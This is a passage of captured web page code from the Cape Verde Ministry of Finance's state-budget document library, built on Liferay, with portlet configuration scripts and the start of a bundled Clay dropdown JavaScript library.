"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"balh","element":"#balh","showFiltersDoneButton":false,"totalItems":46,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"2116880","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"2116880","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg",
"showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("balh",new Component.default(context,"#balh"),destroyConfig);else Liferay.component("balh",new Component.default(context),
destroyConfig)});else if(false)Liferay.component("balh",new Component.default(context,"#balh"),destroyConfig);else Liferay.component("balh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.xlup__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId":["-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["2116880"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType":["desc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry":["30"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d2116880)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2117297","2117288","2117279","2117270","2117261","2117252","2117243","2117234","2117225","2117216","2117207","2117198","2117189","2117180","2117171","2117162","2117153","2117144","2117135","2117126","2117117","2117108","2117099","2117090","2117081",
"2117072","2117063","2117054","2117045","2117036"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=
function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;
Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dmGVWVhHL",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30",
folders:{defaultParentFolderId:"2116880",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d2116880",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dmGVWVhHL",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es.js
body_size: 151020
content:
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-portal","./ClayDropdownItem","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-position","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./validators","./ClayDropdownBase.soy"],function(module,
exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-link");require("frontend-taglib-clay$clay-portal");require("./ClayDropdownItem");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metalDom2=_interopRequireDefault(_metalDom);var _metalPosition=require("frontend-js-metal-web$metal-position");var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _validators=require("./validators");var _ClayDropdownBaseSoy=require("./ClayDropdownBase.soy");var _ClayDropdownBaseSoy2=_interopRequireDefault(_ClayDropdownBaseSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var KEY_CODE_ESC=27;var KEY_DOWN="ArrowDown";var KEY_UP="ArrowUp";var KEY_ENTER="Enter";var KEY_NAVIGATION=[KEY_DOWN,KEY_UP,KEY_ENTER];var flatten=function flatten(items,groupItems){var newItems=items.map(function(item){return item.items?item.items:
[item]});return groupItems?newItems:newItems.reduce(function(acc,cur){return acc.concat(cur)},[])};var ClayDropdownBase=function(_ClayComponent){_inherits(ClayDropdownBase,_ClayComponent);function ClayDropdownBase(){_classCallCheck(this,ClayDropdownBase);return _possibleConstructorReturn(this,(ClayDropdownBase.__proto__||Object.getPrototypeOf(ClayDropdownBase)).apply(this,arguments))}_createClass(ClayDropdownBase,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,
true);this.refs.portal.on("rendered",this._handleRenderedPortal.bind(this))}},{key:"created",value:function created(){this._eventHandler=new _metalEvents.EventHandler}},{key:"detached",value:function detached(){this._eventHandler.removeAllListeners()}},{key:"disposed",value:function disposed(){this._eventHandler.removeAllListeners()}},{key:"_defaultToggle",value:function _defaultToggle(){this.expanded=!this.expanded}},{key:"_getDropdownItemIndex",value:function _getDropdownItemIndex(element){return Array.prototype.indexOf.call(Array.prototype.filter.call(element.parentElement.children,
function(childrenElement){return childrenElement.getAttribute("role")!=="presentation"}),element)}},{key:"_handleDocClick",value:function _handleDocClick(event){if(this.element.contains(event.target)||this.refs.portal&&this.refs.portal.element.contains(event.target))return;this.toggle()}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){var element=event.delegateTarget;var elementIndex=
this._getDropdownItemIndex(element);var flatenItems=flatten(this.items);var item=flatenItems[elementIndex];return!this.emit({data:{item:item},name:"itemClicked",originalEvent:event})}},{key:"_incrementActiveItemIndex",value:function _incrementActiveItemIndex(items,active,subActive,reverse){var totalItems=items.length;subActive=reverse?subActive-1:subActive+1;if(reverse){if(subActive<0){var nextActive=active-1;active=nextActive<0?totalItems-1:nextActive;subActive=items[active].length-1}}else if(subActive===
items[active].length){var _nextActive=active+1;active=_nextActive===totalItems?0:_nextActive;subActive=0}return{active:active,subActive:subActive}}},{key:"_getNextIndexes",value:function _getNextIndexes(items,initialActive,initialSubActive){var reverse=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;var _incrementActiveItemI=this._incrementActiveItemIndex(items,initialActive===-1?0:initialActive,initialSubActive,reverse),active=_incrementActiveItemI.active,subActive=_incrementActiveItemI.subActive;
var allItems=items.reduce(function(prev,curr){return prev.concat(curr)},[]);var tick=0;while(items[active][subActive].disabled&&tick<allItems.length){var item=this._incrementActiveItemIndex(items,active,subActive,reverse);active=item.active;subActive=item.subActive;tick++}return{active:active,subActive:subActive}}},{key:"_setNextActive",value:function _setNextActive(reverse){var items=flatten(this.items,true);var activeSubIndex=-1;var activeIndex=items.findIndex(function(item){var subIndex=item.findIndex(function(item){return item.active});
if(subIndex!==-1){activeSubIndex=subIndex;return true}});var _getNextIndexes2=this._getNextIndexes(items,activeIndex,activeSubIndex,reverse),active=_getNextIndexes2.active,subActive=_getNextIndexes2.subActive;if(items[activeIndex]&&items[activeIndex][activeSubIndex])items[activeIndex][activeSubIndex].active=false;items[active][subActive].active=true;this.items=this._assembleFromFlattenedGroups(items)}},{key:"_assembleFromFlattenedGroups",value:function _assembleFromFlattenedGroups(flattenedItems){return this.items.map(function(item,
i){if(item.items)item.items=flattenedItems[i];else item=flattenedItems[i][0];return item})}},{key:"_handleKeyNavigation",value:function _handleKeyNavigation(event){if(KEY_NAVIGATION.includes(event.key)){event.preventDefault();if(event.key===KEY_DOWN||event.key===KEY_UP)this._setNextActive(event.key===KEY_UP);else if(event.key===KEY_ENTER)this._handleEnterKey(event)}}},{key:"_handleEnterKey",value:function _handleEnterKey(event){return!this.emit({data:{item:flatten(this.items).find(function(item){return item.active})},
name:"itemClicked",originalEvent:event})}},{key:"_handleKeyup",value:function _handleKeyup(event){if(event.keyCode===KEY_CODE_ESC)this.toggle()}},{key:"_handleRenderedPortal",value:function _handleRenderedPortal(){if(this.expanded&&this._alignElementSelector){var alignElement=this.element.querySelector(this._alignElementSelector);if(alignElement){var bodyElement=this.refs.portal.refs.menu;this._alignedPosition=_metalPosition.Align.align(bodyElement,alignElement,this.preferredAlign)}}}},{key:"_handleSearch",
value:function _handleSearch(event){var searchValue=event.delegateTarget.value.toLowerCase();if(!this._originalItems)this._originalItems=this.items;this.items=this._originalItems.filter(function(item){if(item.items){if(!item._originalItems)item._originalItems=item.items;item.items=item._originalItems.filter(function(nestedItem){return nestedItem.label&&nestedItem.type!=="group"&&nestedItem.type!=="header"&&nestedItem.type!=="separator"&&nestedItem.label.toLowerCase().indexOf(searchValue)!==-1});return item.items.length>
